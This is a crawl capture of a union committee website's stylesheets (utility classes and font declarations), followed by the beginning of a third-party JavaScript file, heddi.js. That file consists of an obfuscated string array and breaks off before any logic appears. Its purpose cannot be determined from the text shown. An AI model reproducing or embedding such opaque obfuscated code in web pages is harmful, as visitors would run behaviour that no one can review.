to!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-2{margin-left:.8rem!important;margin-right:.8rem!important}.my-4{margin-top:1.6rem!important;margin-bottom:1.6rem!important}.my-6{margin-top:2.4rem!important;margin-bottom:2.4rem!important}.my-16{margin-top:4rem!important;margin-bottom:4rem!important}.my-24{margin-top:4.8rem!important;margin-bottom:4.8rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:.8rem!important}.mt-3{margin-top:1.2rem!important}.mr-3{margin-right:1.2rem!important}.mt-4{margin-top:1.6rem!important}.mr-4{margin-right:1.6rem!important}.mb-4{margin-bottom:1.6rem!important}.ml-4{margin-left:1.6rem!important}.mt-5{margin-top:2rem!important}.mt-6{margin-top:2.4rem!important}.mb-6{margin-bottom:2.4rem!important}.mt-8{margin-top:2.8rem!important}.mb-8{margin-bottom:2.8rem!important}.mt-10{margin-top:3.2rem!important}.mt-12{margin-top:3.6rem!important}.mb-12{margin-bottom:3.6rem!important}.mb-16{margin-bottom:4rem!important}.mb-20{margin-bottom:4.4rem!important}.mt-24{margin-top:4.8rem!important}.mb-24{margin-bottom:4.8rem!important}.mb-32{margin-bottom:5.2rem!important}.mt-40{margin-top:5.6rem!important}.ml-40{margin-left:5.6rem!important}.ml-48{margin-left:6rem!important}.-ml-4{margin-left:-1.6rem!important}.-ml-40{margin-left:-5.6rem!important}.-ml-48{margin-left:-6rem!important}.last\:mb-0:last-child{margin-bottom:0!important}.last\:ml-4:last-child{margin-left:1.6rem!important}.last\:ml-40:last-child{margin-left:5.6rem!important}.last\:ml-48:last-child{margin-left:6rem!important}.last\:-ml-4:last-child{margin-left:-1.6rem!important}.last\:-ml-40:last-child{margin-left:-5.6rem!important}.last\:-ml-48:last-child{margin-left:-6rem!important}.max-h-253{max-height:63.4rem!important}.max-h-full{max-height:100%!important}.max-w-16{max-width:4rem!important}.max-w-166{max-width:41.5rem!important}.max-w-lg{max-width:76rem!important}.max-w-xl{max-width:100rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-80:hover{opacity:.8!important}.overflow-hidden{overflow:hidden!important}.overflow-y-auto{overflow-y:auto!important}.p-0{padding:0!important}.p-2{padding:.8rem!important}.p-4{padding:1.6rem!important}.p-8{padding:2.8rem!important}.p-9{padding:3rem!important}.p-16{padding:4rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-1{padding-top:.4rem!important;padding-bottom:.4rem!important}.px-2{padding-left:.8rem!important;padding-right:.8rem!important}.py-3{padding-top:1.2rem!important;padding-bottom:1.2rem!important}.px-3{padding-left:1.2rem!important;padding-right:1.2rem!important}.px-4{padding-left:1.6rem!important;padding-right:1.6rem!important}.px-5{padding-left:2rem!important;padding-right:2rem!important}.px-6{padding-left:2.4rem!important;padding-right:2.4rem!important}.px-8{padding-left:2.8rem!important;padding-right:2.8rem!important}.py-12{padding-top:3.6rem!important;padding-bottom:3.6rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.px-20{padding-left:4.4rem!important;padding-right:4.4rem!important}.py-24{padding-top:4.8rem!important;padding-bottom:4.8rem!important}.py-48{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.8rem!important}.pb-3{padding-bottom:1.2rem!important}.pr-5{padding-right:2rem!important}.pt-6{padding-top:2.4rem!important}.pr-8{padding-right:2.8rem!important}.pb-8{padding-bottom:2.8rem!important}.pl-8{padding-left:2.8rem!important}.pt-12{padding-top:3.6rem!important}.pb-12{padding-bottom:3.6rem!important}.pb-16{padding-bottom:4rem!important}.pb-24{padding-bottom:4.8rem!important}.pt-40{padding-top:5.6rem!important}.pb-64{padding-bottom:6.6rem!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.text-transparent{color:transparent!important}.text-primary{color:#003b61!important}.text-secondary{color:#00558c!important}.text-secondary-light{color:#00aaea!important}.text-accent,.text-tertiary{color:#ac1528!important}.text-body-text{color:#001b3a!important}.text-body-text-dark{color:#292929!important}.text-dividers{color:#bfbfbf!important}.text-dividers-light{color:#f4f4f4!important}.text-black{color:#000!important}.text-white{color:#fff!important}.text-red-100{color:#fff5f5!important}.text-red-200{color:#fed7d7!important}.text-red-300{color:#feb2b2!important}.text-red-400{color:#fc8181!important}.text-red-500{color:#f56565!important}.text-red-600{color:#e53e3e!important}.text-red-700{color:#c53030!important}.text-red-800{color:#9b2c2c!important}.text-red-900{color:#742a2a!important}.hover\:text-tertiary:hover{color:#ac1528!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.whitespace-no-wrap{white-space:nowrap!important}.w-16{width:4rem!important}.w-40{width:5.6rem!important}.w-166{width:41.5rem!important}.w-full{width:100%!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-5xl{font-size:6rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1.6rem!important}.sm\:ml-4{margin-left:1.6rem!important}.sm\:mt-8{margin-top:2.8rem!important}.sm\:ml-8{margin-left:2.8rem!important}.sm\:mt-20{margin-top:4.4rem!important}.sm\:ml-40{margin-left:5.6rem!important}.sm\:ml-48{margin-left:6rem!important}.sm\:-ml-4{margin-left:-1.6rem!important}.sm\:-ml-40{margin-left:-5.6rem!important}.sm\:-ml-48{margin-left:-6rem!important}.sm\:last\:ml-4:last-child{margin-left:1.6rem!important}.sm\:last\:ml-40:last-child{margin-left:5.6rem!important}.sm\:last\:ml-48:last-child{margin-left:6rem!important}.sm\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.sm\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.sm\:last\:-ml-48:last-child{margin-left:-6rem!important}.sm\:max-w-16{max-width:4rem!important}.sm\:max-w-166{max-width:41.5rem!important}.sm\:p-16{padding:4rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:px-16{padding-left:4rem!important;padding-right:4rem!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pr-8{padding-right:2.8rem!important}.sm\:pt-16{padding-top:4rem!important}.sm\:w-16{width:4rem!important}.sm\:w-166{width:41.5rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.md\:text-4xl{font-size:5rem!important}.md\:mt-0{margin-top:0!important}.md\:ml-4{margin-left:1.6rem!important}.md\:ml-10{margin-left:3.2rem!important}.md\:ml-40{margin-left:5.6rem!important}.md\:ml-48{margin-left:6rem!important}.md\:-ml-4{margin-left:-1.6rem!important}.md\:-ml-40{margin-left:-5.6rem!important}.md\:-ml-48{margin-left:-6rem!important}.md\:last\:ml-4:last-child{margin-left:1.6rem!important}.md\:last\:ml-40:last-child{margin-left:5.6rem!important}.md\:last\:ml-48:last-child{margin-left:6rem!important}.md\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.md\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.md\:last\:-ml-48:last-child{margin-left:-6rem!important}.md\:max-w-16{max-width:4rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-166{max-width:41.5rem!important}.md\:px-10{padding-left:3.2rem!important;padding-right:3.2rem!important}.md\:w-16{width:4rem!important}.md\:w-166{width:41.5rem!important}.md\:w-1\/3{width:33.33333%!important}.md\:w-2\/3{width:66.66667%!important}.md\:w-4\/5{width:80%!important}}@media (min-width:1000px){.lg\:block{display:block!important}.lg\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-xl{font-size:2.4rem!important}.lg\:text-5xl{font-size:6rem!important}.lg\:mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-4{margin-left:1.6rem!important}.lg\:mt-6{margin-top:2.4rem!important}.lg\:mr-6{margin-right:2.4rem!important}.lg\:mb-8{margin-bottom:2.8rem!important}.lg\:mb-16{margin-bottom:4rem!important}.lg\:ml-20{margin-left:4.4rem!important}.lg\:mt-24{margin-top:4.8rem!important}.lg\:ml-40{margin-left:5.6rem!important}.lg\:ml-48{margin-left:6rem!important}.lg\:mt-64{margin-top:6.6rem!important}.lg\:mb-69{margin-bottom:8.6rem!important}.lg\:-ml-4{margin-left:-1.6rem!important}.lg\:-ml-40{margin-left:-5.6rem!important}.lg\:-ml-48{margin-left:-6rem!important}.lg\:last\:ml-4:last-child{margin-left:1.6rem!important}.lg\:last\:ml-40:last-child{margin-left:5.6rem!important}.lg\:last\:ml-48:last-child{margin-left:6rem!important}.lg\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.lg\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.lg\:last\:-ml-48:last-child{margin-left:-6rem!important}.lg\:max-w-16{max-width:4rem!important}.lg\:max-w-166{max-width:41.5rem!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-5{padding-left:2rem!important}.lg\:absolute{position:absolute!important}.lg\:w-16{width:4rem!important}.lg\:w-166{width:41.5rem!important}.lg\:w-2\/5{width:40%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:mt-0{margin-top:0!important}.xl\:ml-4{margin-left:1.6rem!important}.xl\:ml-40{margin-left:5.6rem!important}.xl\:ml-48{margin-left:6rem!important}.xl\:-ml-4{margin-left:-1.6rem!important}.xl\:-ml-40{margin-left:-5.6rem!important}.xl\:-ml-48{margin-left:-6rem!important}.xl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xl\:last\:ml-48:last-child{margin-left:6rem!important}.xl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xl\:max-w-16{max-width:4rem!important}.xl\:max-w-166{max-width:41.5rem!important}.xl\:px-0{padding-left:0!important;padding-right:0!important}.xl\:w-16{width:4rem!important}.xl\:w-166{width:41.5rem!important}}@media (min-width:1440px){.xxl\:ml-4{margin-left:1.6rem!important}.xxl\:ml-40{margin-left:5.6rem!important}.xxl\:ml-48{margin-left:6rem!important}.xxl\:-ml-4{margin-left:-1.6rem!important}.xxl\:-ml-40{margin-left:-5.6rem!important}.xxl\:-ml-48{margin-left:-6rem!important}.xxl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xxl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xxl\:last\:ml-48:last-child{margin-left:6rem!important}.xxl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xxl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xxl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xxl\:max-w-16{max-width:4rem!important}.xxl\:max-w-166{max-width:41.5rem!important}.xxl\:w-16{width:4rem!important}.xxl\:w-166{width:41.5rem!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_9a61535289baab3212a663abcf29a6f4.php?ver=6.8.3
body_size: 164
content:
/*!
 Theme Name:   Women's Committee
 Description:  Women's Committee Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_e6f251e669f2595623f05b4f938a747a.php?ver=6.8.3
body_size: 201
content:
@font-face{font-family:"Inter var";font-weight:100 900;font-style:normal;font-display:swap;src:url(//www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/css/../fonts/inter/Inter-upright-var.woff2) format("woff2")}@font-face{font-family:"Inter var";font-weight:100 900;font-style:italic;font-display:swap;src:url(//www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/css/../fonts/inter/Inter-italic-var.woff2) format("woff2")}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_a63cadc9b1c2915fdbc556b72c327b7b.php?ver=3
body_size: 341
content:
@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Black.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Italic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Bold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Light.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BlackItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Regular.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-LightItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Medium.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-MediumItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-MediumItalic.woff) format('woff');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-ThinItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Thin.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_2533eaba2aeeb19c1f4869c460bf0827.php?ver=3
body_size: 262
content:
@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Light.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-SemiBold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-SemiBold.woff) format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-ExtraLight.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-ExtraLight.woff) format('woff');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Medium.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Bold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Regular.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_86e0bd300f26ab3088c8cc01481ee96d.php?ver=3
body_size: 402
content:
@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Bold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BlackItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Black.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLight.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLight.woff) format('woff');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLightItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLightItalic.woff) format('woff');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-LightItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Regular.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Medium.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Italic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-MediumItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-MediumItalic.woff) format('woff');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Light.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ThinItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBold.woff) format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Thin.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-SemiBoldItalic.woff) format('woff');font-weight:600;font-style:italic;font-display:swap}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/heddi.js
body_size: 57497
content:
var _0x5897123c=['W4qIwSkdW5q','W73cHmkKWQpdIG','WQmcrvBdVW','fKldP8oTW4m','yxL0uSk5','eCkKW5L7W64','qCoTiWxdGW','xmkakG/dJW','xhldMaP3','j8k5W6HCW7W','CKbiwSkp','WQ4RiCoPsG','hY7cISouWPO','qHpdMtFcKq','W6DGvXrB','WOaHDmoZzG','FdxdQwFcKG','WQdcJCoCt8oh','W6xcRCozc8o/','gmkYWQ9Cyq','p8kmrsuT','ksK2W4NcSG','F8o3W4mZeG','W7ddJCoOdmkv','W5fZnJi9','uIBdNwxcLW','c8ojW6HfW45ssmorFsbGW5i6','mCkllZG7','W6ldJWxdIYa','W4zfWOldReq','wf/cRIhcMq','ccSpuN8','W5OIuCk0WPO','WOCQqSoZwG','vSoRx2/dIq','W5z7wqDI','svZcSYRcGW','WRGiW6/dHva','EgnOumkA','aH4ZuvS','wv7cPZFcIW','gLfhlCof','F1JdPJRdKG','WQu5W63cKW8/W5FcJmomxCkW','W6RdM8kXWPSE','AGRdGM3cLq','W649bLZdTW','AKRdPcxdKW','WRlcSSo5tSoh','W7DyW5ycW4S','qSkcWOGWWR4','wCoWqxNdJq','mYG0W5FcGG','eMGYqxm','smkGWQ0LWOO','C8kUWPu+WQe','fmoLaSkSea','W4P6urj8','W5BdRmkoWO0J','WOzHW714bG','fxZdVWNdPG','W6dcT8kZWOpdLq','kx3cUMH/','mSoNWQ5Uiq','W6H2tdfV','dmo7W5yVmW','cs7dGmoPW50','W60IouxdPW','W4eOnw/dNq','imk2W70kW7C','BCovBe3dQq','j8kjc10U','kSovdCkraa','WPVcQCoetCoL','qmkBWQSgWRG','W7nAWR8jW6S','W4JdQmoZemko','ixBdOaxdPa','ufidW6dcQq','pe3cLLddRa','hmoeW5KbgG','hSozdmkAbG','e8k/W4zaW6q','W7hdJSo7W7XC','yMfOuCkH','W6JdICoyaSkf','WRmVx8oUsW','W4O/uSk1WQ0','W7/dJSoja8kj','dvxdOSo7W70','dmocWRHwgW','hSkoW5eZW4G','x2JcN0tcVq','zSodW7esoG','WRxcLmoru8ob','W45YWOyzW6i','iKhdKmoWW4y','h8kTW4rjW6e','qXuTxbK','W494jIO9','W595WRvEW4a','W4/cLSk8WPtdIG','a8ksW68MW68','cSoXcCk+mW','W4O3b0hdOq','yW7dU1RcQq','W7xdJCkaWReN','E8kkWRSsWQi','l8k8W5faW6i','WQD6yW3dVG','cCkQwImp','W5aKvmkJWQe','W705wwFdMq','W5hdLSoNbSky','W5eaee3dRq','iXeIWRBdPG','vNldQ0RdLa','f1VdVaxdPa','kNNdOqFdOG','W4pcLwb3WRS','g8k5W5vgW50','W5ldHJ3dIXC','W64xFCk5W5i','aSk6WODpW6W','e8o0o8k+ja','WQqnWPZdUKm','W7hcHCkHWOxdIa','W4GMjSkyW4u','F1/cMq3cPa','gComW74OfG','s1NcPq7cPW','W4fFtbna','eSkpWPLVW7e','FxvtEmk8','DSoNW6ClcG','W699rYjG','W6XnWO7dP0q','FmorW7aaiG','W63dKmoKW79W','ymoxW4D0oa','W5VcKueuWPW','smkDW6i/W5u','WPTEW793oW','CHJdV0xcSG','xmoLW7